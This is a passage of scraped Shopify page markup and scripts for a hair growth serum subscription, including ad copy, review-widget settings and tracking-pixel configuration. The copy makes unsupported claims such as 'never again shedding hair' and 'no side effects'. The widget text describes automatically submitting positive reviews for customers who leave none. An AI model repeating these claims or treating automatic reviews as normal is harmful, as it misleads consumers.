data-mce-fragment=\"1\"\u003eFor women and men of all age groups\u003cbr data-mce-fragment=\"1\"\u003eFormulated for thinning, lackluster hair\u003cbr data-mce-fragment=\"1\"\u003eClinically tested and 100% plant-based\u003cbr data-mce-fragment=\"1\"\u003e90-day money-back guarantee\u003cbr\u003e\u003cbr\u003e\n\u003ch2 class=\"heading heading--small\" data-mce-fragment=\"1\"\u003eNEVER AGAIN SHEDDING HAIR AND BALD SPOTS\u003c\/h2\u003e\n\u003ch3 class=\"heading h3\" data-mce-fragment=\"1\"\u003eExperience fuller and thicker hair in 90 days\u003c\/h3\u003e\n\u003cdiv class=\"image-with-text__text-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAchieve longer, healthier, and fuller-looking hair that turns heads. Our formula restores damaged strands, strengthens from root to tip, and reduces breakage and split ends.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2 class=\"heading heading--small\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" reveal=\"\"\u003eGENTLE AND SAFE FOR YOUR HAIR\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 class=\"heading h3\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" reveal=\"\"\u003eClinically-tested and 100% plant-based\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"image-with-text__text-wrapper\" data-mce-fragment=\"1\" reveal=\"\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eExperience the power of our proven formulas! Our products have undergone a lot of testing to deliver visible results: increased hair density and reduced shedding. Achieve thicker, fuller-looking hair without any harmful chemicals or side effects. Discover the natural solution your hair deserves\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2 data-live-text-setting=\"section.template--21128995143985__451f6e1f-2d92-47ba-8401-aee9ec113758.heading\" class=\"product-block-title heading h3\" data-mce-fragment=\"1\"\u003eYour secret to beautiful and fuller hair\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cdiv class=\"product-block-tested-copy\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnjoy smoother, silkier, and shinier locks that are easier to manage. Tame frizz, reduce shedding, and nourish your scalp for ultimate hair health. Elevate your hair care routine and embrace the beautiful, confident you.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"fixed__text\"\u003e\n\u003ch2 data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.header\"\u003e90-day money-back guarantee\u003c\/h2\u003e\n\u003cdiv data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.fixed_text\"\u003e\n\u003cp\u003eShine with your new hair or get your money back! We are convinced that you will love your Luxe Cosmetics products! If you don't see results, you can easily get your money back.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"collapsible__text\"\u003e\n\u003cspan class=\"collapsible__btn\" data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.collapsible__btn\"\u003eLearn more\u003c\/span\u003e\n\u003cp\u003eYou are not satisfied with the result or with your product? No problem! Just contact our support at info@luxe-cosmetics.com and reply to the automatic email. After that, the support will take care of your concern in a few minutes and refund you 100%.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
var afterpay_current_variant = {"id":47483495153945,"title":"1x Bottle","option1":"1x Bottle","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Luxe Hair Growth Serum (Subscription) - 1x Bottle","public_title":"1x Bottle","options":["1x Bottle"],"price":2495,"weight":0,"compare_at_price":4995,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.1.5';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>



<!-- End Shopify-Afterpay JavaScript Snippet (v1.1.5) -->

         
  
      <script>
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {
    atcButtons[i].addEventListener("click", function() {
      console.log("add to cart Tracked");
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
}
});
</script>
    
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "75372921113"
  script.dataset.page = "product"
	script.dataset.productId = "8952122147097"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 75372921113,
	productName : "Luxe Hair Growth Serum (Subscription)",
	productId : 8952122147097,
	productImage : ["\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936.jpg?v=1701252227"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":2,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":3,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":2,"is_activate_collection_rating":2,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"commented-at-descending","review_pagination_type":1,"review_date_format_type":5,"rating_filter":1,"review_empty_status_display":1,"is_show_album":1,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":1,"store_avatar_src":"","store_name":"Luxe Cosmetics Germany","item_type":1,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[{"theme_id":152961712409,"product_detail_star":"h1.product-meta__title"}]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thanks!","submitted_successfully":"Your review has been sent","continue_shopping":"Continue","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It's okay","Didn't like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe your question in detail...","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thanks!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"€","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    75372921113
</script><script id="tt_product" type="application/json">
    {"id": 8952122147097,"title": "Luxe Hair Growth Serum (Subscription)", "image_url": "//luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='static_reviews_1325, '
    >
    <meta property='omega:product' content='8952122147097'>
    <meta property='omega:product_type' content=''>
    <meta
        property='omega:collections'
        content=''
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(275724247427179)) {
                  arrayFBPixelTrack.push('275724247427179');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(880488940621560)) {
                  arrayFBPixelTrack.push('880488940621560');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":154002,"pixel_id":"880488940621560","shop":"luxecosmetics-germany.myshopify.com","title":"LUXE GERMANY NEW","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2024-08-31 20:15:41","created_at":"2024-08-31 20:12:17","updated_at":"2024-08-31 20:15:41","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":153939,"pixel_id":"275724247427179","shop":"luxecosmetics-germany.myshopify.com","title":"LUxe ws international","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2024-08-31 10:51:42","created_at":"2024-08-31 10:51:42","updated_at":"2024-11-08 12:21:35","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Europe\/Berlin","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":true,"isZipCode":true,"isPhone":true,"isDateOfBirth":true,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":true,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"44.98","maximum_id_conversion_api":2,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-08 10:20:49","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":null,"DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"shopify_plus","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2024-08-31 10:49:45","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:46:27","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"luxecosmetics-germany.myshopify.com","installed_date":"2023-08-07 12:39:53","status":"active","confirmation_url":null,"plan_name":"Shopify plus 